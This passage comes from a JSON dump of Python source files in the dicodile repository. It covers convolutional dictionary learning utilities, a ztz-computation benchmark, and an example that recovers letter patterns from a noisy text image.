isinstance(dsz[0][0], tuple):\n self.ndim = len(dsz[0][0])\n self.nchn = 0\n for c in range(0, len(dsz[0])):\n self.nchn += dsz[0][c][-2]\n else:\n self.ndim = len(dsz[0])\n if self.ndim == dimN + 1:\n self.nchn = 1\n else:\n self.nchn = dsz[0][-2]\n mxsz = np.zeros((dimN,), dtype=int)\n self.nflt = 0\n for m in range(0, len(dsz)):\n if isinstance(dsz[m][0], tuple):\n # Separate channel specification\n for c in range(0, len(dsz[m])):\n mxsz = np.maximum(mxsz, dsz[m][c][0:dimN])\n self.nflt += dsz[m][0][-1]\n else:\n # Combined channel specification\n mxsz = np.maximum(mxsz, dsz[m][0:dimN])\n self.nflt += dsz[m][-1]\n self.mxsz = tuple(mxsz)\n else:\n # Single scale dictionary specification\n self.ndim = len(dsz)\n self.mxsz = dsz[0:dimN]\n self.nflt = dsz[-1]\n if self.ndim == dimN + 1:\n self.nchn = 1\n else:\n self.nchn = dsz[-2]\n\n\n\n def __str__(self):\n \"\"\"Return string representation of object.\"\"\"\n\n return pprint.pformat(vars(self))\n\n\n\n\n\nclass CDU_ConvRepIndexing(object):\n \"\"\"Manage the inference of problem dimensions and the roles of\n :class:`numpy.ndarray` indices for convolutional representations\n in convolutional dictionary update problems (e.g.\n :class:`.ConvCnstrMODBase` and derived classes).\n \"\"\"\n\n def __init__(self, dsz, S, dimK=None, dimN=2):\n \"\"\"Initialise a ConvRepIndexing object representing dimensions\n of S (input signal), D (dictionary), and X (coefficient array)\n in a convolutional representation. These dimensions are inferred\n from the input `dsz` and `S` as well as from parameters `dimN`\n and `dimK`. Management and inferrence of these problem\n dimensions is not entirely straightforward because\n :class:`.ConvCnstrMODBase` and related classes make use\n *internally* of S, D, and X arrays with a standard layout\n (described below), but *input* `S` and `dsz` are allowed to\n deviate from this layout for the convenience of the user. Note\n that S, D, and X refers to the names of signal, dictionary, and\n coefficient map arrays in :class:`.admm.cbpdn.ConvBPDN`; the\n corresponding variable names in :class:`.ConvCnstrMODBase` are\n S, X, and Z.\n\n The most fundamental parameter is `dimN`, which specifies the\n dimensionality of the spatial/temporal samples being represented\n (e.g. `dimN` = 2 for representations of 2D images). This should\n be common to *input* `S` and `dsz`, and is also common to\n *internal* S, D, and X. The remaining dimensions of input `S`\n can correspond to multiple channels (e.g. for RGB images) and/or\n multiple signals (e.g. the array contains multiple independent\n images). If input `S` contains two additional dimensions (in\n addition to the `dimN` spatial dimensions), then those are\n considered to correspond, in order, to channel and signal\n indices. If there is only a single additional dimension, then\n determination whether it represents a channel or signal index is\n more complicated. The rule for making this determination is as\n follows:\n\n * if `dimK` is set to 0 or 1 instead of the default ``None``,\n then that value is taken as the number of signal indices in\n input `S` and any remaining indices are taken as channel\n indices (i.e. if `dimK` = 0 then dimC = 1 and if `dimK` = 1\n then dimC = 0).\n * if `dimK` is ``None`` then the number of channel dimensions\n is determined from the number of dimensions specified in the\n input dictionary size `dsz`. Input `dsz` should specify at\n least `dimN` + 1 dimensions, with the final dimension\n indexing dictionary filters. If it has exactly `dimN` + 1\n dimensions then it is a single-channel dictionary, and input\n `S` is also assumed to be single-channel, with the\n additional index in `S` assigned as a signal index\n (i.e. `dimK` = 1). Conversely, if input `dsz` specified\n `dimN` + 2 dimensions it is a multi-channel dictionary, and\n the additional index in `S` is assigned as a channel index\n (i.e. dimC = 1).\n\n Note that it is an error to specify `dimK` = 1 if input `S`\n has `dimN` + 1 dimensions and input `dsz` specified `dimN` + 2\n dimensions since a multi-channel dictionary requires a\n multi-channel signal. (The converse is not true: a\n multi-channel signal can be decomposed using a single-channel\n dictionary.)\n\n The *internal* data layout for S (signal), D (dictionary), and\n X (coefficient array) is (multi-channel dictionary)\n ::\n\n sptl. chn sig flt\n S(N0, N1, ..., C, K, 1)\n D(N0, N1, ..., C, 1, M)\n X(N0, N1, ..., 1, K, M)\n\n or (single-channel dictionary)\n\n ::\n\n sptl. chn sig flt\n S(N0, N1, ..., C, K, 1)\n D(N0, N1, ..., 1, 1, M)\n X(N0, N1, ..., C, K, M)\n\n where\n\n * Nv = [N0, N1, ...] and N = N0 x N1 x ... are the vector of\n sizes of the spatial/temporal indices and the total number of\n spatial/temporal samples respectively\n * C is the number of channels in S\n * K is the number of signals in S\n * M is the number of filters in D\n\n It should be emphasised that dimC and dimK may take on values\n 0 or 1, and represent the number of channel and signal\n dimensions respectively *in input S*. In the internal layout\n of S there is always a dimension allocated for channels and\n signals. The number of channel dimensions in input `D` and the\n corresponding size of that index are represented by dimCd\n and Cd respectively.\n\n Parameters\n ----------\n dsz : tuple\n Dictionary size specification (using the same format as the\n `dsz` argument of :func:`bcrop`)\n S : array_like\n Input signal\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial/temporal dimensions of signal samples\n \"\"\"\n\n # Extract properties of dictionary size specification tuple\n ds = DictionarySize(dsz, dimN)\n self.dimCd = ds.ndim - dimN - 1\n self.Cd = ds.nchn\n self.M = ds.nflt\n self.dsz = dsz\n\n # Numbers of spatial, channel, and signal dimensions in\n # external S are dimN, dimC, and dimK respectively. These need\n # to be calculated since inputs D and S do not already have\n # the standard data layout above, i.e. singleton dimensions\n # will not be present\n if dimK is None:\n rdim = S.ndim - dimN\n if rdim == 0:\n (dimC, dimK) = (0, 0)\n elif rdim == 1:\n dimC = self.dimCd # Assume S has same number of channels as D\n dimK = S.ndim - dimN - dimC # Assign remaining channels to K\n else:\n (dimC, dimK) = (1, 1)\n else:\n dimC = S.ndim - dimN - dimK # Assign remaining channels to C\n\n self.dimN = dimN # Number of spatial dimensions\n self.dimC = dimC # Number of channel dimensions in S\n self.dimK = dimK # Number of signal dimensions in S\n\n # Number of channels in S\n if self.dimC == 1:\n self.C = S.shape[dimN]\n else:\n self.C = 1\n self.Cx = self.C - self.Cd + 1\n\n # Ensure that multi-channel dictionaries used with a signal with a\n # matching number of channels\n if self.Cd > 1 and self.C != self.Cd:\n raise ValueError(\"Multi-channel dictionary with signal with \"\n \"mismatched number of channels (Cd=%d, C=%d)\" %\n (self.Cd, self.C))\n\n # Number of signals in S\n if self.dimK == 1:\n self.K = S.shape[self.dimN + self.dimC]\n else:\n self.K = 1\n\n # Shape of spatial indices and number of spatial samples\n self.Nv = S.shape[0:dimN]\n self.N = np.prod(np.array(self.Nv))\n\n # Axis indices for each component of X and internal S and D\n self.axisN = tuple(range(0, dimN))\n self.axisC = dimN\n self.axisK = dimN + 1\n self.axisM = dimN + 2\n\n # Shapes of internal S, D, and X\n self.shpD = self.Nv + (self.Cd,) + (1,) + (self.M,)\n self.shpS = self.Nv + (self.C,) + (self.K,) + (1,)\n self.shpX = self.Nv + (self.Cx,) + (self.K,) + (self.M,)\n\n\n\n def __str__(self):\n \"\"\"Return string representation of object.\"\"\"\n\n return pprint.pformat(vars(self))\n\n\n\ndef stdformD(D, Cd, M, dimN=2):\n \"\"\"Reshape dictionary array (`D` in :mod:`.admm.cbpdn` module, `X` in\n :mod:`.admm.ccmod` module) to internal standard form.\n\n Parameters\n ----------\n D : array_like\n Dictionary array\n Cd : int\n Size of dictionary channel index\n M : int\n Number of filters in dictionary\n dimN : int, optional (default 2)\n Number of problem spatial indices\n\n Returns\n -------\n Dr : ndarray\n Reshaped dictionary array\n \"\"\"\n\n return D.reshape(D.shape[0:dimN] + (Cd,) + (1,) + (M,))\n\n\n\ndef l1Wshape(W, cri):\n r\"\"\"Get appropriate internal shape (see\n :class:`CSC_ConvRepIndexing`) for an :math:`\\ell_1` norm weight\n array `W`, as in option ``L1Weight`` in\n :class:`.admm.cbpdn.ConvBPDN.Options` and related options classes.\n The external shape of `W` depends on the external shape of input\n data array `S` and the size of the final axis (i.e. the number of\n filters) in dictionary array `D`. The internal shape of the\n weight array `W` is required to be compatible for multiplication\n with the internal sparse representation array `X`. The simplest\n criterion for ensuring that the external `W` is compatible with\n `S` is to ensure that `W` has shape ``S.shape + D.shape[-1:]``,\n except that non-singleton dimensions may be replaced with\n singleton dimensions. If `W` has a single additional axis that is\n neither a spatial axis nor a filter axis, it is assigned as a\n channel or multi-signal axis depending on the corresponding\n assignement in `S`.\n\n Parameters\n ----------\n W : array_like\n Weight array\n cri : :class:`CSC_ConvRepIndexing` object\n Object specifying convolutional representation dimensions\n\n Returns\n -------\n shp : tuple\n Appropriate internal weight array shape\n \"\"\"\n\n # Number of dimensions in input array `S`\n sdim = cri.dimN + cri.dimC + cri.dimK\n\n if W.ndim < sdim:\n if W.size == 1:\n # Weight array is a scalar\n shpW = (1,) * (cri.dimN + 3)\n else:\n # Invalid weight array shape\n raise ValueError('weight array must be scalar or have at least '\n 'the same number of dimensions as input array')\n elif W.ndim == sdim:\n # Weight array has the same number of dimensions as the input array\n shpW = W.shape + (1,) * (3 - cri.dimC - cri.dimK)\n else:\n # Weight array has more dimensions than the input array\n if W.ndim == cri.dimN + 3:\n # Weight array is already of the appropriate shape\n shpW = W.shape\n else:\n # Assume that the final axis in the input array is the filter\n # index\n shpW = W.shape[0:-1] + (1,) * (2 - cri.dimC - cri.dimK) + \\\n W.shape[-1:]\n\n return shpW\n\n\n\ndef mskWshape(W, cri):\n \"\"\"Get appropriate internal shape (see\n :class:`CSC_ConvRepIndexing` and :class:`CDU_ConvRepIndexing`) for\n data fidelity term mask array `W`. The external shape of `W`\n depends on the external shape of input data array `S`. The\n simplest criterion for ensuring that the external `W` is\n compatible with `S` is to ensure that `W` has the same shape as\n `S`, except that non-singleton dimensions in `S` may be singleton\n dimensions in `W`. If `W` has a single non-spatial axis, it is\n assigned as a channel or multi-signal axis depending on the\n corresponding assignement in `S`.\n\n Parameters\n ----------\n W : array_like\n Data fidelity term weight/mask array\n cri : :class:`CSC_ConvRepIndexing` object or :class:`CDU_ConvRepIndexing`\\\n object\n Object specifying convolutional representation dimensions\n\n Returns\n -------\n shp : tuple\n Appropriate internal mask array shape\n \"\"\"\n\n # Number of axes in W available for C and/or K axes\n ckdim = W.ndim - cri.dimN\n if ckdim >= 2:\n # Both C and K axes are present in W\n shpW = W.shape + (1,) if ckdim == 2 else W.shape\n elif ckdim == 1:\n # Exactly one of C or K axes is present in W\n if cri.C == 1 and cri.K > 1:\n # Input S has a single channel and multiple signals\n shpW = W.shape[0:cri.dimN] + (1, W.shape[cri.dimN]) + (1,)\n elif cri.C > 1 and cri.K == 1:\n # Input S has multiple channels and a single signal\n shpW = W.shape[0:cri.dimN] + (W.shape[cri.dimN], 1) + (1,)\n else:\n # Input S has multiple channels and signals: resolve ambiguity\n # by taking extra axis in W as a channel axis\n shpW = W.shape[0:cri.dimN] + (W.shape[cri.dimN], 1) + (1,)\n else:\n # Neither C nor K axis is present in W\n shpW = W.shape + (1,) * (3 - ckdim)\n\n return shpW\n\n\n\ndef zeromean(v, dsz, dimN=2):\n \"\"\"Subtract mean value from each filter in the input array v. The\n `dsz` parameter specifies the support sizes of each filter using the\n same format as the `dsz` parameter of :func:`bcrop`. Support sizes\n must be taken into account to ensure that the mean values are\n computed over the correct number of samples, ignoring the\n zero-padded region in which the filter is embedded.\n\n Parameters\n ----------\n v : array_like\n Input dictionary array\n dsz : tuple\n Filter support size(s)\n dimN : int, optional (default 2)\n Number of spatial dimensions\n\n Returns\n -------\n vz : ndarray\n Dictionary array with filter means subtracted\n \"\"\"\n\n vz = v.copy()\n if isinstance(dsz[0], tuple):\n # Multi-scale dictionary specification\n axisN = tuple(range(0, dimN))\n m0 = 0 # Initial index of current block of equi-sized filters\n # Iterate over distinct filter sizes\n for mb in range(0, len(dsz)):\n # Determine end index of current block of filters\n if isinstance(dsz[mb][0], tuple):\n m1 = m0 + dsz[mb][0][-1]\n c0 = 0 # Init. idx. of current chnl-block of equi-sized flt.\n for cb in range(0, len(dsz[mb])):\n c1 = c0 + dsz[mb][cb][-2]\n # Construct slice corresponding to cropped part of\n # current block of filters in output array and set from\n # input array\n cbslc = tuple([slice(0, x) for x in dsz[mb][cb][0:dimN]]\n ) + (slice(c0, c1),) + (Ellipsis,) + \\\n (slice(m0, m1),)\n vz[cbslc] -= np.mean(v[cbslc], axisN)\n c0 = c1 # Update initial index for start of next block\n else:\n m1 = m0 + dsz[mb][-1]\n # Construct slice corresponding to cropped part of\n # current block of filters in output array and set from\n # input array\n mbslc = tuple([slice(0, x) for x in dsz[mb][0:-1]]\n ) + (Ellipsis,) + (slice(m0, m1),)\n vz[mbslc] -= np.mean(v[mbslc], axisN)\n m0 = m1 # Update initial index for start of next block\n else:\n # Single scale dictionary specification\n axisN = tuple(range(0, dimN))\n axnslc = tuple([slice(0, x) for x in dsz[0:dimN]])\n vz[axnslc] -= np.mean(v[axnslc], axisN)\n\n return vz\n\n\n\ndef normalise(v, dimN=2):\n r\"\"\"Normalise vectors, corresponding to slices along specified number\n of initial spatial dimensions of an array, to have unit\n :math:`\\ell_2` norm. The remaining axes enumerate the distinct\n vectors to be normalised.\n\n Parameters\n ----------\n v : array_like\n Array with components to be normalised\n dimN : int, optional (default 2)\n Number of initial dimensions over which norm should be computed\n\n Returns\n -------\n vnrm : ndarray\n Normalised array\n \"\"\"\n\n axisN = tuple(range(0, dimN))\n vn = np.sqrt(np.sum(v**2, axisN, keepdims=True))\n vn[vn == 0] = 1.0\n return np.asarray(v / vn, dtype=v.dtype)\n\n\n\ndef zpad(v, Nv):\n \"\"\"Zero-pad initial axes of array to specified size. Padding is\n applied to the right, top, etc. of the array indices.\n\n Parameters\n ----------\n v : array_like\n Array to be padded\n Nv : tuple\n Sizes to which each of initial indices should be padded\n\n Returns\n -------\n vp : ndarray\n Padded array\n \"\"\"\n\n vp = np.zeros(Nv + v.shape[len(Nv):], dtype=v.dtype)\n axnslc = tuple([slice(0, x) for x in v.shape])\n vp[axnslc] = v\n return vp\n\n\n\ndef bcrop(v, dsz, dimN=2):\n \"\"\"Crop specified number of initial spatial dimensions of dictionary\n array to specified size. Parameter `dsz` must be a tuple having one\n of the following forms (the examples assume two spatial/temporal\n dimensions). If all filters are of the same size, then\n\n ::\n\n (flt_rows, filt_cols, num_filt)\n\n may be used when the dictionary has a single channel, and\n\n ::\n\n (flt_rows, filt_cols, num_chan, num_filt)\n\n should be used for a multi-channel dictionary. If the filters are\n not all of the same size, then\n\n ::\n\n (\n (flt_rows1, filt_cols1, num_filt1),\n (flt_rows2, filt_cols2, num_filt2),\n ...\n )\n\n may be used for a single-channel dictionary. A multi-channel\n dictionary may be specified in the form\n\n ::\n\n (\n (flt_rows1, filt_cols1, num_chan, num_filt1),\n (flt_rows2, filt_cols2, num_chan, num_filt2),\n ...\n )\n\n or\n\n ::\n\n (\n (\n (flt_rows11, filt_cols11, num_chan11, num_filt1),\n (flt_rows21, filt_cols21, num_chan21, num_filt1),\n ...\n )\n (\n (flt_rows12, filt_cols12, num_chan12, num_filt2),\n (flt_rows22, filt_cols22, num_chan22, num_filt2),\n ...\n )\n ...\n )\n\n depending on whether the filters for each channel are of the same\n size or not. The total number of dictionary filters, is either\n num_filt in the first two forms, or the sum of num_filt1,\n num_filt2, etc. in the other form. If the filters are not\n two-dimensional, then the dimensions above vary accordingly, i.e.,\n there may be fewer or more filter spatial dimensions than\n flt_rows, filt_cols, e.g.\n\n ::\n\n (flt_rows, num_filt)\n\n for one-dimensional signals, or\n\n ::\n\n (flt_rows, filt_cols, filt_planes, num_filt)\n\n for three-dimensional signals.\n\n Parameters\n ----------\n v : array_like\n Dictionary array to be cropped\n dsz : tuple\n Filter support size(s)\n dimN : int, optional (default 2)\n Number of spatial dimensions\n\n Returns\n -------\n vc : ndarray\n Cropped dictionary array\n \"\"\"\n\n if isinstance(dsz[0], tuple):\n # Multi-scale dictionary specification\n maxsz = np.zeros((dimN,), dtype=int) # Max. support size\n # Iterate over dsz to determine max. support size\n for mb in range(0, len(dsz)):\n if isinstance(dsz[mb][0], tuple):\n for cb in range(0, len(dsz[mb])):\n maxsz = np.maximum(maxsz, dsz[mb][cb][0:dimN])\n else:\n maxsz = np.maximum(maxsz, dsz[mb][0:dimN])\n # Init. cropped array\n vc = np.zeros(tuple(maxsz) + v.shape[dimN:], dtype=v.dtype)\n m0 = 0 # Initial index of current block of equi-sized filters\n # Iterate over distinct filter sizes\n for mb in range(0, len(dsz)):\n # Determine end index of current block of filters\n if isinstance(dsz[mb][0], tuple):\n m1 = m0 + dsz[mb][0][-1]\n c0 = 0 # Init. idx. of current chnl-block of equi-sized flt.\n for cb in range(0, len(dsz[mb])):\n c1 = c0 + dsz[mb][cb][-2]\n # Construct slice corresponding to cropped part of\n # current block of filters in output array and set from\n # input array\n cbslc = tuple([slice(0, x) for x in dsz[mb][cb][0:dimN]]\n ) + (slice(c0, c1),) + (Ellipsis,) + \\\n (slice(m0, m1),)\n vc[cbslc] = v[cbslc]\n c0 = c1 # Update initial index for start of next block\n else:\n m1 = m0 + dsz[mb][-1]\n # Construct slice corresponding to cropped part of\n # current block of filters in output array and set from\n # input array\n mbslc = tuple([slice(0, x) for x in dsz[mb][0:-1]]\n ) + (Ellipsis,) + (slice(m0, m1),)\n vc[mbslc] = v[mbslc]\n m0 = m1 # Update initial index for start of next block\n return vc\n else:\n # Single scale dictionary specification\n axnslc = tuple([slice(0, x) for x in dsz[0:dimN]])\n return v[axnslc]\n\n\n\ndef Pcn(x, dsz, Nv, dimN=2, dimC=1, crp=False, zm=False):\n \"\"\"Constraint set projection for convolutional dictionary update\n problem.\n\n Parameters\n ----------\n x : array_like\n Input array\n dsz : tuple\n Filter support size(s), specified using the same format as the `dsz`\n parameter of :func:`bcrop`\n Nv : tuple\n Sizes of problem spatial indices\n dimN : int, optional (default 2)\n Number of problem spatial indices\n dimC : int, optional (default 1)\n Number of problem channel indices\n crp : bool, optional (default False)\n Flag indicating whether the result should be cropped to the support\n of the largest filter in the dictionary.\n zm : bool, optional (default False)\n Flag indicating whether the projection function should include\n filter mean subtraction\n\n Returns\n -------\n y : ndarray\n Projection of input onto constraint set\n \"\"\"\n\n if crp:\n def zpadfn(x):\n return x\n else:\n def zpadfn(x):\n return zpad(x, Nv)\n\n if zm:\n def zmeanfn(x):\n return zeromean(x, dsz, dimN)\n else:\n def zmeanfn(x):\n return x\n\n return normalise(zmeanfn(zpadfn(bcrop(x, dsz, dimN))), dimN + dimC)\n\n\n\ndef getPcn(dsz, Nv, dimN=2, dimC=1, crp=False, zm=False):\n \"\"\"Construct the constraint set projection function for convolutional\n dictionary update problem.\n\n Parameters\n ----------\n dsz : tuple\n Filter support size(s), specified using the same format as the `dsz`\n parameter of :func:`bcrop`\n Nv : tuple\n Sizes of problem spatial indices\n dimN : int, optional (default 2)\n Number of problem spatial indices\n dimC : int, optional (default 1)\n Number of problem channel indices\n crp : bool, optional (default False)\n Flag indicating whether the result should be cropped to the support\n of the largest filter in the dictionary.\n zm : bool, optional (default False)\n Flag indicating whether the projection function should include\n filter mean subtraction\n\n Returns\n -------\n fn : function\n Constraint set projection function\n \"\"\"\n\n fncdict = {(False, False): _Pcn,\n (False, True): _Pcn_zm,\n (True, False): _Pcn_crp,\n (True, True): _Pcn_zm_crp}\n fnc = fncdict[(crp, zm)]\n return functools.partial(fnc, dsz=dsz, Nv=Nv, dimN=dimN, dimC=dimC)\n\n\n\ndef _Pcn(x, dsz, Nv, dimN=2, dimC=1):\n \"\"\"\n Projection onto dictionary update constraint set: support\n projection and normalisation. The result has the full spatial\n dimensions of the input.\n\n Parameters\n ----------\n x : array_like\n Input array\n dsz : tuple\n Filter support size(s), specified using the same format as the\n `dsz` parameter of :func:`bcrop`\n Nv : tuple\n Sizes of problem spatial indices\n dimN : int, optional (default 2)\n Number of problem spatial indices\n dimC : int, optional (default 1)\n Number of problem channel indices\n\n Returns\n -------\n y : ndarray\n Projection of input onto constraint set\n \"\"\"\n\n return normalise(zpad(bcrop(x, dsz, dimN), Nv), dimN + dimC)\n\n\n\ndef _Pcn_zm(x, dsz, Nv, dimN=2, dimC=1):\n \"\"\"\n Projection onto dictionary update constraint set: support projection,\n mean subtraction, and normalisation. The result has the full spatial\n dimensions of the input.\n\n Parameters\n ----------\n x : array_like\n Input array\n dsz : tuple\n Filter support size(s), specified using the same format as the\n `dsz` parameter of :func:`bcrop`\n Nv : tuple\n Sizes of problem spatial indices\n dimN : int, optional (default 2)\n Number of problem spatial indices\n dimC : int, optional (default 1)\n Number of problem channel indices\n\n Returns\n -------\n y : ndarray\n Projection of input onto constraint set\n \"\"\"\n\n return normalise(zeromean(zpad(bcrop(x, dsz, dimN), Nv), dsz), dimN + dimC)\n\n\n\ndef _Pcn_crp(x, dsz, Nv, dimN=2, dimC=1):\n \"\"\"\n Projection onto dictionary update constraint set: support\n projection and normalisation. The result is cropped to the\n support of the largest filter in the dictionary.\n\n Parameters\n ----------\n x : array_like\n Input array\n dsz : tuple\n Filter support size(s), specified using the same format as the\n `dsz` parameter of :func:`bcrop`\n Nv : tuple\n Sizes of problem spatial indices\n dimN : int, optional (default 2)\n Number of problem spatial indices\n dimC : int, optional (default 1)\n Number of problem channel indices\n\n Returns\n -------\n y : ndarray\n Projection of input onto constraint set\n \"\"\"\n\n return normalise(bcrop(x, dsz, dimN), dimN + dimC)\n\n\n\ndef _Pcn_zm_crp(x, dsz, Nv, dimN=2, dimC=1):\n \"\"\"\n Projection onto dictionary update constraint set: support\n projection, mean subtraction, and normalisation. The result is\n cropped to the support of the largest filter in the dictionary.\n\n Parameters\n ----------\n x : array_like\n Input array\n dsz : tuple\n Filter support size(s), specified using the same format as the\n `dsz` parameter of :func:`bcrop`.\n Nv : tuple\n Sizes of problem spatial indices\n dimN : int, optional (default 2)\n Number of problem spatial indices\n dimC : int, optional (default 1)\n Number of problem channel indices\n\n Returns\n -------\n y : ndarray\n Projection of input onto constraint set\n \"\"\"\n\n return normalise(zeromean(bcrop(x, dsz, dimN), dsz, dimN), dimN + dimC)\n"
},
{
"alpha_fraction": 0.7121211886405945,
"alphanum_fraction": 0.7575757503509521,
"avg_line_length": 65,
"blob_id": "4309ebe34d91e24570c841f128f908a04c31e921",
"content_id": "d2d2d2e49f0ac4b77e125f10bb6932a02eb67b93",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 66,
"license_type": "permissive",
"max_line_length": 65,
"num_lines": 1,
"path": "/dicodile/utils/__init__.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from .utils import check_random_state, NEIGHBOR_POS # noqa: F401\n"
},
{
"alpha_fraction": 0.5529060959815979,
"alphanum_fraction": 0.5747640132904053,
"avg_line_length": 37.71154022216797,
"blob_id": "de637d5c902c24d436dad39a1186fa8531e40aec",
"content_id": "70d279aea7f6813da67076de27b4621d90c7a33d",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2013,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 52,
"path": "/benchmarks/unit_bench/bench_ztz.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import time\nimport numpy as np\nimport matplotlib.pyplot as plt\n\nfrom scipy.signal import fftconvolve\n\n\nif __name__ == \"__main__\":\n n_atoms = 25\n valid_support = (50, 50)\n atom_support = (12, 12)\n\n ztz_shape = (n_atoms, n_atoms) + tuple(2 * np.array(atom_support) - 1)\n\n z = np.random.randn(n_atoms, *valid_support)\n z *= np.random.rand(*z.shape) > .9\n padding_shape = [(0, 0)] + [\n (size_atom_ax - 1, size_atom_ax - 1) for size_atom_ax in atom_support]\n padding_shape = np.asarray(padding_shape, dtype='i')\n z_pad = np.pad(z, padding_shape, mode='constant')\n\n t_start = time.time()\n ztz = np.empty(ztz_shape)\n for i in range(ztz.size):\n i0 = k0, k1, *pt = np.unravel_index(i, ztz.shape)\n zk1_slice = tuple([k1] + [\n slice(v, v + size_ax) for v, size_ax in zip(pt, valid_support)])\n ztz[i0] = np.dot(z[k0].ravel(), z_pad[zk1_slice].ravel())\n print(\"A la mano: {:.3f}s\".format(time.time() - t_start))\n\n # compute the cross correlation between z and z_pad\n t_fft = time.time()\n flip_axis = tuple(range(1, z.ndim))\n ztz_fft = np.array([[fftconvolve(z_pad_k0, z_k, mode='valid')\n for z_k in z]\n for z_pad_k0 in np.flip(z_pad, axis=flip_axis)])\n print(\"FFT: {:.3f}s\".format(time.time() - t_fft))\n assert ztz_fft.shape == ztz_shape, (ztz.shape, ztz_shape)\n plt.imshow((ztz - ztz_fft).reshape(25*25, 23*23))\n plt.show()\n assert np.allclose(ztz, ztz_fft), abs(ztz - ztz_fft).max()\n\n # Sparse the cross correlation between z and z_pad\n t_sparse = time.time()\n ztz_sparse = np.zeros(ztz_shape)\n for k0, *pt in zip(*z.nonzero()):\n z_pad_slice = tuple([slice(None)] + [\n slice(v, v + 2 * size_ax - 1)\n for v, size_ax in zip(pt, atom_support)])\n ztz_sparse[k0] += z[(k0, *pt)] * z_pad[z_pad_slice]\n print(\"Sparse: {:.3f}s\".format(time.time() - t_sparse))\n assert np.allclose(ztz_sparse, ztz), abs(ztz_sparse - ztz).max()\n"
},
{
"alpha_fraction": 0.5207147002220154,
"alphanum_fraction": 0.5456508994102478,
"avg_line_length": 31.03144645690918,
"blob_id": "ac5166f1e41f0fcb330654a001913c58335d55d6",
"content_id": "79c8aafa510edbb899c224541e1a6457ab60b169",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5093,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 159,
"path": "/examples/plot_text.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"\nDiCoDiLe on text images\n=======================\n\nThis example illustrates pattern recovery on a noisy text image using\nDiCoDiLe algorithm.\n\n\"\"\" # noqa\nimport matplotlib.pyplot as plt\nimport numpy as np\n\nfrom dicodile import dicodile\nfrom dicodile.data.images import fetch_letters_pami\nfrom dicodile.update_d.update_d import tukey_window\nfrom dicodile.utils.csc import reconstruct\nfrom dicodile.utils.dictionary import init_dictionary\nfrom dicodile.utils.viz import display_dictionaries\n\n\n###############################################################################\n# We will first load PAMI image generated from a text of **5000**\n# characters drawn uniformly from the **4** letters **P** **A** **M**\n# **I** and 2 whitespaces and assign it to `X`.\n#\n# We will also load the images of the four characters used to generate\n# `X` and assign it to variable `D`.\n\nX_original, D = fetch_letters_pami()\n\n\n###############################################################################\n# We will work on the copy `X` of the original image and we need to reshape\n# image data `X` to fit to the expected signal shape of `dicodile`:\n#\n# `(n_channels, *sig_support)`\n\nX = X_original.copy()\nX = X.reshape(1, *X.shape)\nprint(X.shape)\n\n###############################################################################\n# Reshape `D` to fit to dictionary format:\n#\n# `(n_atoms, n_channels, *atom_support)`\n\nD = D.reshape(4, 1, *D.shape[-2:])\n\n# We pad `D` in order to have atoms with 0 on the border,\n# compatible with windowed dictionary.\nD = np.pad(D, [(0, 0), (0, 0), (4, 4), (4, 4)])\nprint(D.shape)\n\n###############################################################################\n# Let's display an extract of the original text image `X_original` and\n# all the images of characters from `D`.\n\nzoom_x = X_original[190:490, 250:750]\nplt.axis('off')\nplt.imshow(zoom_x, cmap='gray')\n\ndisplay_dictionaries(D)\n\n###############################################################################\n# We add some Gaussian white noise with standard deviation `std` 3 times\n# larger than `X.std` to `X`.\n\nstd = 3\nrng = np.random.default_rng(None)\n\nX += std * X.std() * rng.standard_normal(X.shape)\n\n###############################################################################\n# We will create a random dictionary of **K = 10** patches from the\n# noisy image.\n\n# set number of patches\nn_atoms = 10\n# set individual atom (patch) size\natom_support = np.array(D.shape[-2:])\n\nD_init = init_dictionary(X, n_atoms=n_atoms, atom_support=atom_support,\n random_state=60)\n\n# window the dictionary, this helps make sure that the border values are 0\natom_support = D_init.shape[-2:]\ntw = tukey_window(atom_support)[None, None]\nD_init *= tw\n\nprint(D_init.shape)\n\n###############################################################################\n# Let's display an extract of noisy `X` and random dictionary `D_init`\n# generated from `X`.\n\nzoom_x = X[0][190:490, 250:750]\nplt.axis('off')\nplt.imshow(zoom_x, cmap='gray')\n\ndisplay_dictionaries(D_init)\n\n###############################################################################\n# Set model parameters.\n\n# regularization parameter\nreg = .2\n# maximum number of iterations\nn_iter = 100\n# when True, makes sure that the borders of the atoms are 0\nwindow = True\n# when True, requires all activations Z to be positive\nz_positive = True\n# number of workers to be used for computations\nn_workers = 10\n# number of jobs per row\nw_world = 'auto'\n# tolerance for minimal update size\ntol = 1e-3\n\n###############################################################################\n# Fit the dictionary with `dicodile`.\nD_hat, z_hat, pobj, times = dicodile(X, D_init, reg=reg, n_iter=n_iter,\n window=window, z_positive=z_positive,\n n_workers=n_workers,\n dicod_kwargs={\"max_iter\": 10000},\n w_world=w_world, tol=tol, verbose=6)\n\nprint(\"[DICOD] final cost : {}\".format(pobj))\n\n###############################################################################\n# Let's compare the initially generated random patches in `D_init`\n# with the atoms in `D_hat` recovered with `dicodile`.\n\ndisplay_dictionaries(D_init, D_hat)\n\n###############################################################################\n# Now we will reconstruct the image from `z_hat` and `D_hat`.\n\nX_hat = reconstruct(z_hat, D_hat)\nX_hat = np.clip(X_hat, 0, 1)\n\n###############################################################################\n# Let's plot the reconstructed image `X_hat` together with the\n# original image `X_original` and the noisy image `X` that was input\n# to `dicodile`.\n\nf, (ax1, ax2, ax3) = plt.subplots(3, 1, figsize=[6.4, 8])\n\nax1.imshow(X_original[190:490, 250:750], cmap='gray')\nax1.set_title('Original image')\nax1.axis('off')\n\nax2.imshow(X[0][190:490, 250:750], cmap='gray')\nax2.set_title('Noisy image')\nax2.axis('off')\n\nax3.imshow(X_hat[0][190:490, 250:750], cmap='gray')\nax3.set_title('Recovered image')\nax3.axis('off')\nplt.tight_layout()\n"
},
{
